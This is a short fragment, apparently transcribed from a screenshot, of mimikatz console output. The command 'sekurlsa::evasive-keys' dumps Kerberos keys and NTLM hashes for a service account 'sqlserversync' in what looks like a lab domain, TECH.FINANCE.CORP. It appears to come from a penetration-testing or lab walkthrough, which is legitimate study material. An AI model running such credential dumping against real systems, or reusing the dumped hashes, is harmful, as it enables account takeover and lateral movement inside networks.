 mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 117083 (00000000:0001c95b)
Session : Service from 0
User Name : sqlserversync
Domain : TECH
Logon Server : TECH-DC
Logon Time : 5/29/2025 9:02:06 AM
SID : S-1-5-21-1325336202-3661212667-302732393-1111
* Username : sqlserversync
* Domain : TECH.FINANCE.CORP
* Password : (null)
* Key List :
aes256_hmac 9ad6e6b51e9e3c9512b3a924360f779886d7b08e6da23d01aa4f664270b7ee65
rc4_hmac_nt c4fa140adb18d91b7ad9e2bfbc15ab0a
rc4_hmac_old c4fa140adb18d91b7ad9e2bfbc15ab0a
rc4_md4 c4fa140adb18d91b7ad9e2bfbc15ab0a
rc4_hmac_nt_exp c4fa140adb18d91b7ad9e2bfbc15ab0a
rc4_hmac_old_exp c4fa140adb18d91b7ad9e2bfbc15ab0a
Authentication Id : 0 ; 59852 (00000000:0000e9cc)